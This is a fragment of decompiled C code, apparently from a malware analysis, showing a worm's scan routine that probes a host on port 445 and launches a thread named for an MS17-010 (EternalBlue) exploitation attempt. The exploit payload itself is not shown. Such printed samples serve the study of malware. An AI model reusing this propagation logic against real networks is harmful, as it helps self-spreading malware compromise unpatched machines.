 int __cdecl scan_IP(int a1)
{
  void *v1; // eax@2
  void *v2; // esi@2

  if ( can_connect_to_port_445(a1) > 0 )
  {
    v1 = (void *)beginthreadex(0, 0, MS17_010_attempt_pwn_thread, a1, 0, 0);
    v2 = v1;
    if ( v1 )
    {
      if ( WaitForSingleObject(v1, 600000u) == WAIT_TIMEOUT )
        TerminateThread(v2, 0);
      CloseHandle(v2);
    }
  }
  InterlockedDecrement((volatile LONG *)&FileName[268]);
  endthreadex(0);
  return 0;
}